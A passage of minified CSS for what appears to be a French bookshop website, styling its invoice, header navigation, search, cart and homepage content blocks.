td{text-align:right;padding-bottom:3px}.invoice-wrapper .paper-invoice .total-invoice td:first-of-type{font-weight:bold}.invoice-wrapper .paper-invoice .total-invoice tr.total td{font-size:16px;padding-top:15px;border-top:1px solid #ccc;font-weight:bold}.invoice-wrapper .paper-invoice .total-invoice tr.total td:first-of-type{text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .description span:not(:last-of-type):after{display:inline-block;vertical-align:middle;content:"-";margin:0 8px}.sw-header{position:relative;z-index:200;font-family:"Lora",serif;background-color:#fff}.sw-header .grid{grid-auto-flow:column}@media screen and (max-width: 1100px){.sw-header>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-header>.sw-text{display:grid;grid-template-columns:1fr 1fr}.sw-header>.wrapper .toggle-menu,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-header>.sw-text .toggle-menu{justify-self:end;grid-area:1/3/2/4}}.sw-header .mobile-cart{display:none}@media screen and (max-width: 1100px){.sw-header .mobile-cart{display:block;grid-area:1/2/2/3;justify-self:end;margin-right:20px}.sw-header .mobile-cart [data-section=HeaderCart]{font-family:"Cabin",sans-serif;font-weight:600;letter-spacing:2px;color:#323232;-webkit-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;overflow:hidden;font-size:16px;display:flex;flex-direction:column-reverse;white-space:nowrap}.sw-header .mobile-cart [data-section=HeaderCart] .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;height:26px;width:38px;cursor:pointer;background-position:-153px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-header .mobile-cart [data-section=HeaderCart]>span{display:inline-block;vertical-align:middle;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}.sw-header .mobile-cart [data-section=HeaderCart]>span.basket{margin-left:10px}.sw-header .mobile-cart [data-section=HeaderCart]:hover{color:#00859d}.sw-header .mobile-cart [data-section=HeaderCart]:hover .basket .icon-basket{opacity:1}.sw-header .mobile-cart [data-section=HeaderCart].toggle-section span:first-of-type{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}}@media screen and (max-width: 1100px){.sw-header{padding:20px 0}.sw-header:has(.header-message){padding-top:0}.sw-header:has(.header-message) .header-message{margin-bottom:20px}}.sw-header .header-message{background:#000;color:#fff;text-align:center;padding:10px}.sw-header .nav-menu{background-color:#fff;width:100%;display:grid;grid-template-columns:auto 1fr auto}@media screen and (max-width: 1100px){.sw-header .nav-menu{display:inline-block;vertical-align:middle;width:100%;grid-area:1/1/2/4}}.sw-header .nav-menu .logo{display:inline-block;vertical-align:middle;width:185px;margin-right:50px;align-self:center}.sw-header .nav-menu .logo img{display:block;width:100%}@media screen and (max-width: 1280px){.sw-header .nav-menu .logo{width:140px;margin-right:30px}}@media screen and (max-width: 500px){.sw-header .nav-menu .logo{width:100px;margin-right:15px}}.sw-header .nav-menu .left{text-align:center;column-gap:clamp(70px,2vw,130px);grid-auto-flow:column;grid-auto-columns:auto;justify-content:start;align-content:center}@media screen and (max-width: 1275px){.sw-header .nav-menu .left{column-gap:40px}}.sw-header .nav-menu .left>li{position:relative;display:inline-block;padding:50px 0;margin:0 4%;-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.sw-header .nav-menu .left>li.logo-item{display:none}.sw-header .nav-menu .left>li.logo-item button{position:absolute;top:0;right:20px;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#00859d;padding:0}.sw-header .nav-menu .left>li.logo-item button span{position:relative;left:2px;line-height:40px;width:40px;text-align:center;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);font-weight:bold;color:#fff;font-size:38px}.sw-header .nav-menu .left>li.logo-item+li{margin-left:0}.sw-header .nav-menu .left>li a:has(.icon-down-open){display:flex;flex-direction:row;align-content:center;justify-content:center;white-space:nowrap;column-gap:10px}.sw-header .nav-menu .left>li:last-of-type{margin-right:0}.sw-header .nav-menu .left>li .icon-down-open{-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;font-size:22px}@media screen and (max-width: 1440px){.sw-header .nav-menu .left>li .icon-down-open{font-size:16px}}.sw-header .nav-menu .left>li a{-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;color:#323232;font-size:23px;font-weight:600;letter-spacing:2px;display:grid;grid-auto-flow:column}.sw-header .nav-menu .left>li ul{position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;display:block;z-index:40;top:100%;left:50%;-webkit-transform:translate(-50%, 20px);-ms-transform:translate(-50%, 20px);transform:translate(-50%, 20px);background:#fff;color:#00859d}.sw-header .nav-menu .left>li ul li{padding:10px 30px;border-top:1px solid #323232}.sw-header .nav-menu .left>li ul li a{color:#00859d;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;white-space:nowrap}.sw-header .nav-menu .left>li ul li:hover a,.sw-header .nav-menu .left>li ul li:active a{color:#323232}.sw-header .nav-menu .left>li:hover a,.sw-header .nav-menu .left>li:hover .icon-down-open,.sw-header .nav-menu .left>li ul:hover a,.sw-header .nav-menu .left>li ul:hover .icon-down-open{color:#00859d}.sw-header .nav-menu .left>li:hover ul,.sw-header .nav-menu .left>li ul:hover ul{visibility:visible;opacity:1;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);-webkit-transition-delay:0ms;transition-delay:0ms}@media screen and (max-width: 1440px){.sw-header .nav-menu .left>li a{font-size:18px}}@media screen and (max-width: 1280px){.sw-header .nav-menu .left>li a{font-size:16px}}@media screen and (max-width: 1200px){.sw-header .nav-menu .left>li{padding:35px 0;margin:0 3%}}@media screen and (max-width: 1100px){.sw-header .nav-menu .left{opacity:0;visibility:hidden;display:block;width:100%;position:fixed;z-index:500;top:0;left:0;background:#fff;height:100%;overflow-y:auto;-webkit-transition:opacity 400ms ease,visibility 0ms ease 400ms;-ms-transition:opacity 400ms ease,visibility 0ms ease 400ms;transition:opacity 400ms ease,visibility 0ms ease 400ms}.sw-header .nav-menu .left>li{display:block;margin:10px 0 0;padding:0}.sw-header .nav-menu .left>li.logo-item{display:block;margin-top:50px;margin-bottom:40px}.sw-header .nav-menu .left>li span.icon-down-open{display:none}.sw-header .nav-menu .left>li>a{font-size:30px}.sw-header .nav-menu .left>li ul{position:static;opacity:1;visibility:inherit;top:auto;left:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);text-align:center;margin:10px 0 30px}.sw-header .nav-menu .left>li ul li{display:block;width:100%;padding:0;border-top:none}.sw-header .nav-menu .left>li ul li a{font-size:22px}.sw-header .nav-menu .left>li:hover ul{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.sw-header .nav-menu .right{color:#323232;text-align:right;margin-left:50px}.sw-header .nav-menu .right>ul{column-gap:30px}.sw-header .nav-menu .right .wrap-search{border-radius:28px;border:solid 1px #7bbfcb;padding:13.5px 26.4px 13.5px 33px;position:relative;min-width:250px;box-sizing:border-box}@media screen and (max-width: 1100px){.sw-header .nav-menu .right .wrap-search{max-width:365px;min-width:unset;width:100%;margin-top:20px;padding:7.9px 18.4px 8px 23px;margin-left:auto;margin-right:auto}}.sw-header .nav-menu .right .wrap-search .auto-complete-wrapper{width:100%}.sw-header .nav-menu .right .wrap-search .auto-complete-wrapper input{width:100%;font-family:"Lora",serif;font-weight:bold}.sw-header .nav-menu .right .wrap-search #search-submit{width:29px;height:29px;background:rgba(0,0,0,0);cursor:pointer}.sw-header .nav-menu .right .wrap-search .icon-search{position:absolute;top:10px;right:20px;bottom:0;width:29px;height:29px;background-image:url(../img/loupe.svg);background-repeat:no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:1;background-size:100%;cursor:pointer}@media screen and (max-width: 1100px){.sw-header .nav-menu .right .wrap-search .icon-search{width:24px;height:24px;top:7px}}.sw-header .nav-menu .right li{display:inline-block;vertical-align:middle}.sw-header .nav-menu .right li .search,.sw-header .nav-menu .right li .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:35px;height:40px;background-position:-111px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-header .nav-menu .right li .icon-search,.sw-header .nav-menu .right li .icon-basket{position:absolute;top:-1px;left:0;bottom:0;right:0;background:url(../img/sprite.png) no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background-position:-111px -43px}.sw-header .nav-menu .right li .basket{background-position:-153px 0px;height:26px;width:38px;cursor:pointer}.sw-header .nav-menu .right li .basket .icon-basket{opacity:0;background-position:-153px -43px}.sw-header .nav-menu .right li .bg-icon{padding:20px 15px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;cursor:pointer}.sw-header .nav-menu .right li .bg-icon:hover{background-color:#fff;box-shadow:0px 0px 0px 3px #00859d}.sw-header .nav-menu .right li .bg-icon:hover .icon-search{opacity:1}.sw-header .nav-menu .right li [data-section=HeaderCart]{font-size:22px;font-family:"Cabin",sans-serif;font-weight:600;margin-top:10px;letter-spacing:2px;color:#323232;-webkit-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;overflow:hidden;display:inline-block;white-space:nowrap}@media screen and (max-width: 1100px){.sw-header .nav-menu .right li [data-section=HeaderCart].desktop{display:none}}.sw-header .nav-menu .right li [data-section=HeaderCart]>span{display:inline-block;vertical-align:middle;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}.sw-header .nav-menu .right li [data-section=HeaderCart]>span.basket{margin-left:10px}.sw-header .nav-menu .right li [data-section=HeaderCart]:hover{color:#00859d}.sw-header .nav-menu .right li [data-section=HeaderCart]:hover .basket .icon-basket{opacity:1}.sw-header .nav-menu .right li [data-section=HeaderCart].toggle-section span:first-of-type{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}@media screen and (max-width: 1440px){.sw-header .nav-menu .right li [data-section=HeaderCart]{font-size:18px}}@media screen and (max-width: 1280px){.sw-header .nav-menu .right{margin-left:30px;width:200px}.sw-header .nav-menu .right li .bg-icon{padding:12px 4px}.sw-header .nav-menu .right li [data-section=HeaderCart]{margin-right:20px;font-size:16px;display:flex;flex-direction:column-reverse}}@media screen and (max-width: 1100px){.sw-header .nav-menu .right{margin-left:0;width:100%;justify-content:unset}.sw-header .nav-menu .right>ul{column-gap:unset;width:100%;margin:0 auto;justify-content:unset !important}.sw-header .nav-menu .right form{justify-content:unset !important}.sw-header .nav-menu .right form+li{display:none}}@media screen and (max-width: 500px){.sw-header .nav-menu .right{margin-right:10px;width:100%}.sw-header .nav-menu .right li [data-section=HeaderCart]{margin-right:10px;display:grid;grid-gap:2px}.sw-header .nav-menu .right li [data-section=HeaderCart]>span:not(.basket){display:block;order:2;font-size:10px}.sw-header .nav-menu .right li [data-section=HeaderCart]>span.basket{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);margin-left:0}}.sw-header .nav-menu.active .left{opacity:1;display:block}.sw-header .nav-menu .arrow{margin:0 10px 0 30px;float:right;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:15px;height:15px;background-position:-285px 0px;position:relative}.sw-header .nav-menu.active{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;z-index:20;position:fixed;width:100%;height:100%;background-color:#fff;z-index:100}.sw-header .nav-menu.active .more{position:absolute;top:10px;right:40px;font-size:30px !important}.sw-header .nav-menu.active .nav-site{height:100vh;opacity:1;display:block;position:absolute;top:80px;width:100%;overflow:scroll}.sw-header .nav-menu.active .nav-site ul{width:calc(100% - 80px);margin-top:20px !important}.sw-header .nav-menu.active .nav-site li{display:block;width:96%}.sw-header .nav-menu.active .nav-site li:last-of-type{border-bottom:none}.sw-header .nav-menu.active .nav-site li a,.sw-header .nav-menu.active .nav-site li span{font-size:20px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.sw-header .nav-menu.active .nav-site li a:hover,.sw-header .nav-menu.active .nav-site li a:active,.sw-header .nav-menu.active .nav-site li span:hover,.sw-header .nav-menu.active .nav-site li span:active{color:#000}.sw-header .nav-menu.active .nav-site li ul{height:0;position:initial;opacity:0;margin-top:0 !important;background-color:#fff;margin-left:10px;padding:0}.sw-header .nav-menu.active .nav-site li ul li ul{height:0;position:initial;opacity:0;margin-top:0 !important;background-color:#fff;margin-left:10px;padding:0}.sw-header .nav-menu.active .nav-site li.active ul{height:100%;opacity:1}.sw-header .search-block{background:rgba(255,255,255,.9);padding:0;width:100%;position:absolute;z-index:200;top:0;right:0;opacity:1;height:100vh;min-height:100vh;opacity:0;visibility:hidden;overflow-y:auto;-webkit-transition:visibility 0ms ease 300ms,opacity 300ms ease;-ms-transition:visibility 0ms ease 300ms,opacity 300ms ease;transition:visibility 0ms ease 300ms,opacity 300ms ease}@media screen and (max-width: 1080px){.sw-header .search-block{position:fixed;z-index:200;bottom:0;padding:20px;width:calc(100% - 40px);right:0}}.sw-header .search-block .close{width:calc(100% - 80px);max-width:1675px;display:block;position:relative;margin:auto}.sw-header .search-block .close>span{margin-left:160px;padding:5px 15px;border:1px solid #323232;position:absolute;top:30px;right:0}.sw-header .search-block .close>span>span{font-size:40px}@media screen and (max-width: 1024px){.sw-header .search-block .close{width:calc(100% - 40px)}.sw-header .search-block .close>span{top:5px;padding:5px 11px}.sw-header .search-block .close>span>span{font-size:25px}}.sw-header .search-block #search-form{position:absolute;width:760px;text-align:center;font-size:18px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media screen and (max-width: 780px){.sw-header .search-block #search-form{width:90%;padding:0 5%}}.sw-header .search-block #search-form .search-text{color:#323232}.sw-header .search-block #search-form .search-text h2{font-size:60px;margin-bottom:20px}@media screen and (max-width: 860px){.sw-header .search-block #search-form .search-text h2{font-size:40px}}@media screen and (max-width: 550px){.sw-header .search-block #search-form .search-text h2{font-size:26px;margin-bottom:10px}}.sw-header .search-block #search-form .search-text p{font-family:"Cabin",sans-serif;font-size:28px;letter-spacing:2px;margin-bottom:40px}@media screen and (max-width: 860px){.sw-header .search-block #search-form .search-text p{font-size:20px}}.sw-header .search-block #search-form .auto-complete-wrapper{width:calc(100% - 330px)}@media screen and (max-width: 640px){.sw-header .search-block #search-form .auto-complete-wrapper{width:95%;margin-bottom:20px}}.sw-header .search-block #search-form .auto-complete-wrapper input[type=text]{width:100%;display:inline-block;vertical-align:middle;background-color:#fff;color:#000;border:1px solid #323232;padding:15px}.sw-header .search-block #search-form .submit{display:inline-block;vertical-align:middle;width:200px}.sw-header .search-block #search-form .submit input[type=submit]{color:#fff;font-family:"Cabin",sans-serif;padding:16px 40px;background-color:#00859d}.sw-header .toggle-menu{margin:0;display:none;background:none;border:none;width:45px;height:50px;padding:0}@media screen and (max-width: 1100px){.sw-header .toggle-menu{display:inline-block;vertical-align:top}.sw-header .toggle-menu button:hover,.sw-header .toggle-menu button:active{background-color:none}.sw-header .toggle-menu.active span{transition:background .2s ease;background-color:rgba(0,0,0,0)}.sw-header .toggle-menu.active span:before,.sw-header .toggle-menu.active span:after{transition:top .3s ease,transform .3s .2s ease}.sw-header .toggle-menu.active span:before{top:0;transform:rotate(45deg)}.sw-header .toggle-menu.active span:after{top:0;transform:rotate(-45deg)}.sw-header .toggle-menu span{position:relative;text-indent:9999px;display:block;width:100%;height:3px;background-color:#323232;-webkit-transition:background .1s .2s;-ms-transition:background .1s .2s;transition:background .1s .2s}.sw-header .toggle-menu span:before,.sw-header .toggle-menu span:after{content:"";display:block;position:absolute;width:100%;height:100%;left:0;background-color:#323232;-webkit-transition:top .2s .2s ease,transform .3s ease;-ms-transition:top .2s .2s ease,transform .3s ease;transition:top .2s .2s ease,transform .3s ease;transform-origin:50% 50%}.sw-header .toggle-menu span:before{top:-8px;transform:rotate(0deg)}.sw-header .toggle-menu span:after{top:8px;transform:rotate(0deg)}}body.toggle-search{overflow:hidden}body.toggle-search .sw-header .search-block{opacity:1;-webkit-transition-delay:0ms;transition-delay:0ms;visibility:visible}@media screen and (max-width: 1100px){body.toggle-menu{overflow:hidden}body.toggle-menu .sw-header .nav-menu .left{opacity:1;visibility:visible;-webkit-transition-delay:0ms;transition-delay:0ms}body.toggle-menu .sw-header .nav-menu .left.ac-center{align-content:start !important}body.toggle-menu .sw-header .nav-menu .left .logo-item img{margin-left:40px}}#accueil.sw-content .title-accueil{width:50%;margin:auto;padding-bottom:70px;margin-bottom:70px;background-repeat:no-repeat;background-position:top center;background-size:contain}#accueil.sw-content .title-accueil .text{text-align:center}#accueil.sw-content .title-accueil .text.article h2{text-transform:uppercase;letter-spacing:6px;margin:40px 0 20px;padding:20px 0 0 0;font-size:46px;font-weight:600;color:#323232}@media screen and (max-width: 620px){#accueil.sw-content .title-accueil .text.article h2{font-size:36px}}#accueil.sw-content .title-accueil .text.article p{font-family:"Lora",serif;font-weight:600;letter-spacing:3px;color:#323232}#accueil.sw-content .title-accueil .text.article p:after{margin:10px auto 0;content:"";height:1px;width:150px;display:block;border-bottom:2px solid #323232}#accueil.sw-content .title-accueil .text.article p span{color:#b74c52}@media screen and (max-width: 1024px){#accueil.sw-content .title-accueil{width:70%}#accueil.sw-content .title-accueil .text.article h2{font-size:32px;margin-bottom:10px}}@media screen and (max-width: 768px){#accueil.sw-content .title-accueil{width:calc(100% - 80px);padding-bottom:50px;margin-bottom:50px}#accueil.sw-content .title-accueil .text.article h2{font-size:26px}#accueil.sw-content .title-accueil .text.article p{font-size:14px}}@media screen and (max-width: 450px){#accueil.sw-content .title-accueil{width:100%;padding-bottom:20px;margin-bottom:30px}}#accueil.sw-content .section-vedette{max-width:1140px;margin:0 auto 80px;position:relative}#accueil.sw-content .section-vedette .image-wrapper-vedette{width:280px;display:inline-block;vertical-align:middle}#accueil.sw-content .section-vedette .image-wrapper-vedette img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4)}#accueil.sw-content .section-vedette .description{width:calc(100% - 380px);margin-left:100px;display:inline-block;vertical-align:middle;color:#00859d}#accueil.sw-content .section-vedette .description h3{font-family:"Lora",serif;font-size:40px;letter-spacing:3px;font-weight:500;margin-bottom:20px}#accueil.sw-content .section-vedette .description p,#accueil.sw-content .section-vedette .description a.author{font-weight:600;font-size:27px;margin-bottom:40px;color:#00859d}#accueil.sw-content .section-vedette .description .price-section{margin-bottom:50px}#accueil.sw-content .section-vedette .description .price-section .discount{color:#b74c52;font-size:27px;margin-right:20px;font-weight:600}#accueil.sw-content .section-vedette .description .price-section .reg-discount{color:#000;text-decoration:line-through;margin-left:20px;font-size:21px}#accueil.sw-content .section-vedette .description .price-section .current-price{font-size:27px;font-weight:600}#accueil.sw-content .section-vedette .description .price-section .price.discount .current-price{color:#d53434}#accueil.sw-content .section-vedette .description .price-section .price.discount .regular-price{margin-right:20px;text-decoration:line-through;color:#323232}#accueil.sw-content .section-vedette .description .button-link{display:inline-block}@media screen and (max-width: 1280px){#accueil.sw-content .section-vedette .image-wrapper-vedette{width:225px}#accueil.sw-content .section-vedette .description{margin-left:75px;width:calc(100% - 300px)}#accueil.sw-content .section-vedette .description h3{font-size:30px;margin-bottom:10px}#accueil.sw-content .section-vedette .description a.author{font-size:22px}#accueil.sw-content .section-vedette .description .discount{margin-bottom:30px;font-size:24px}#accueil.sw-content .section-vedette .description .discount .reg-discount{font-size:18px;margin-left:15px}}@media screen and (max-width: 750px){#accueil.sw-content .section-vedette .image-wrapper-vedette{width:175px}#accueil.sw-content .section-vedette .description{width:calc(100% - 215px);margin-left:40px}#accueil.sw-content .section-vedette .description h3{font-size:22px}#accueil.sw-content .section-vedette .description .button-link{padding:15px 35px}#accueil.sw-content .section-vedette .description a.author{font-size:18px}#accueil.sw-content .section-vedette .description .discount{font-size:18px;margin-bottom:20px}#accueil.sw-content .section-vedette .description .discount .reg-discount{font-size:16px}}@media screen and (max-width: 500px){#accueil.sw-content .section-vedette .image-wrapper-vedette{display:block;width:150px;margin:0 auto 30px}#accueil.sw-content .section-vedette .description{margin-left:0;width:100%;text-align:center}}#accueil.sw-content .bg-container{position:absolute;top:150%;overflow:hidden;width:100%}#accueil.sw-content .bg-container .book-bg{float:right}#accueil.sw-content .nouveaute{position:relative;z-index:150;background-color:#fff;padding:30px 30px 60px}#accueil.sw-content .nouveaute h2{color:#00859d;letter-spacing:4px;text-transform:uppercase;padding:60px 0 0 0;font-size:28px;font-weight:600;margin-bottom:20px}#accueil.sw-content .nouveaute p{font-family:"Lora",serif;letter-spacing:2px;line-height:2}#accueil.sw-content .nouveaute .button-bottom{margin-top:80px;text-align:center}#accueil.sw-content .nouveaute .button-bottom a{display:inline-block}@media screen and (min-width: 1001px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(20% - 75px);margin-right:75px}}@media screen and (max-width: 1000px){#accueil.sw-content .nouveaute .product-content{text-align:center}}@media screen and (min-width: 901px)and (max-width: 1000px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 900px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 441px)and (max-width: 640px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 440px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 768px){#accueil.sw-content .nouveaute{width:calc(100% + 20px - 40px);margin-left:-20px}}@media screen and (max-width: 640px){#accueil.sw-content .nouveaute .button-bottom{margin-top:20px}}@media screen and (max-width: 440px){#accueil.sw-content .nouveaute{width:calc(100% + 20px - 10px);padding:30px 15px 40px}}#accueil.sw-content .list-block{position:relative;text-align:center;margin:40px auto 80px}@media screen and (min-width: 1025px){#accueil.sw-content .list-block .image-lien{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .list-block .image-lien:nth-of-type(2n){margin-right:0}}#accueil.sw-content .list-block .image-lien{border:4px solid #fff;background-size:cover;background-position:top center;background-repeat:no-repeat;height:500px;position:relative;display:inline-block;vertical-align:top}#accueil.sw-content .list-block .text{position:absolute;z-index:10;width:80%;margin:0 10%;-webkit-transform:translate(0, 60%);-ms-transform:translate(0, 60%);transform:translate(0, 60%)}#accueil.sw-content .list-block .text p{margin-bottom:40px;color:#fff;font-family:"Lora",serif;font-size:22px;letter-spacing:3px;font-weight:600}#accueil.sw-content .list-block .text h2{color:#fff;font-size:42px;text-transform:uppercase;letter-spacing:3px;font-weight:400;margin:auto;padding-bottom:30px}@media screen and (max-width: 1440px){#accueil.sw-content .list-block .text p{font-size:20px}#accueil.sw-content .list-block .text h2{font-size:32px;padding-bottom:20px}}@media screen and (max-width: 1024px){#accueil.sw-content .list-block .image-lien{width:100%;height:auto}#accueil.sw-content .list-block .text{position:static;padding:80px 40px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);margin:0;width:100%}#accueil.sw-content .list-block .text p:last-of-type{margin-bottom:0}#accueil.sw-content .list-block .text p{font-size:18px}#accueil.sw-content .list-block .text h2{font-size:26px;padding-bottom:10px}}@media screen and (max-width: 640px){#accueil.sw-content .list-block .text{padding:60px 20px}#accueil.sw-content .list-block .text p{font-size:16px}#accueil.sw-content .list-block .text h2{font-size:22px}}.sw-block.magic-block{position:relative;overflow:hidden}.sw-block.magic-block>.sw-col{align-items:stretch}.sw-block.magic-block>.sw-col.align-top{align-items:flex-start}.sw-block.magic-block>.sw-col.align-top .sw-sub-block{align-items:flex-start}.sw-block.magic-block>.sw-col.align-bottom{align-items:flex-end}.sw-block.magic-block>.sw-col.align-bottom .sw-sub-block{align-items:flex-end}.sw-block.magic-block>.sw-col.align-center{align-items:center}.sw-block.magic-block>.sw-col.align-center .sw-sub-block{align-items:center}.sw-block.magic-block>.sw-col.align-center.solo-sub-block{justify-content:center}.sw-block.magic-block>.sw-col.np .sw-sub-block.with-text.img-top .sw-text,.sw-block.magic-block>.sw-col.np .sw-sub-block.with-text.img-bottom .sw-text{padding:0 20px}.sw-block.magic-block .sub-block-img{position:relative;overflow:hidden;transition:opacity 900ms ease,transform 900ms ease;background-position:center;background-size:cover;background-repeat:no-repeat;height:100%}.sw-block.magic-block .sub-block-img.col-auto{width:100%}.sw-block.magic-block .sub-block-img img{width:100%;height:100%;object-fit:cover}.sw-block.magic-block img{display:block;width:100%}.sw-block.magic-block .content-img .sub-block-img img{height:auto}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-right .sw-text{padding-left:80px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-left .sw-text{padding-right:80px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-12,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-12{padding:0 80px}.sw-block.magic-block.multi-block .sw-sub-block{margin-bottom:40px}.sw-block.magic-block.multi-block{padding-bottom:40px}.sw-block.magic-block.custom-bg.dark-theme{position:relative}.sw-block.magic-block.custom-bg.dark-theme:after{content:"";background:rgba(0,0,0,.75);position:absolute;z-index:5;display:block;top:0;left:0;width:100%;height:100%}.sw-block.magic-block.custom-bg.dark-theme .sw-sub-block:not(.full-bg){position:relative;z-index:10}.sw-block.magic-block.custom-bg:not(.multi-block) .sw-sub-block.full-bg{padding:80px 40px}.sw-block.magic-block.custom-bg.multi-block .sw-sub-block:last-of-type{margin-bottom:0}.sw-block.magic-block.custom-bg.multi-block .sw-sub-block.bg-img:after{display:none}.sw-block.magic-block.custom-bg .solo-sub-block .sw-sub-block.col-12.full-bg .sw-text.col-0{padding:0;margin-top:0}.sw-block.magic-block.custom-bg .sw-text .btn-editor.border a{color:#fff;border-color:#00859d}.sw-block.magic-block.custom-bg .sw-text .btn-editor.border a:hover{color:#fff;background:#00859d}.sw-block.magic-block .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{padding:20px 40px;margin:300px 0 40px;width:100%;align-self:flex-end}.sw-block.magic-block.dark-theme .sw-sub-block.content-img .sub-block-img:after{background:#000}.sw-block.magic-block.dark-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#000}.sw-block.magic-block.dark-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#00859d;color:#fff}.sw-block.magic-block.default-theme .sw-sub-block.content-img .sub-block-img:after{background:#fff}.sw-block.magic-block.default-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#fff}.sw-block.magic-block.default-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#00859d;color:#fff}.sw-block.magic-block.color-theme .sw-sub-block.content-img .sub-block-img:after{background:#00859d}.sw-block.magic-block.color-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#00859d}.sw-block.magic-block.color-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#000;color:#fff}.sw-block.magic-block .sw-sub-block{display:flex;position:relative;z-index:2;transition:opacity 900ms ease,transform 900ms ease}.sw-block.magic-block .sw-sub-block:not(.col-12){display:flex !important}.sw-block.magic-block .sw-sub-block .sub-block-link{position:absolute;z-index:5;top:0;left:0;width:100%;height:100%}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img:after{content:"";position:absolute;bottom:0;left:0;z-index:10;background:#000;width:100%;height:0;transition:height 900ms ease,width 900ms ease}.sw-block.magic-block .sw-sub-block.content-img.img-center.with-text .sub-block-img,.sw-block.magic-block .sw-sub-block.content-img.img-top.with-text .sub-block-img,.sw-block.magic-block .sw-sub-block.content-img.img-bottom.with-text .sub-block-img{height:auto}.sw-block.magic-block .sw-sub-block.content-img.img-center.with-text .sub-block-img.col-auto img,.sw-block.magic-block .sw-sub-block.content-img.img-top.with-text .sub-block-img.col-auto img,.sw-block.magic-block .sw-sub-block.content-img.img-bottom.with-text .sub-block-img.col-auto img{max-width:100%;max-height:100%;width:auto;height:auto;margin:0 auto}.sw-block.magic-block .sw-sub-block.with-text.img-left .sw-text:not(.col-12){padding-left:40px}.sw-block.magic-block .sw-sub-block.with-text.img-right .sw-text:not(.col-12){padding-right:40px}.sw-block.magic-block .sw-sub-block.with-text.bg-img.img-left .sw-text:not(.col-0),.sw-block.magic-block .sw-sub-block.with-text.bg-img.img-right 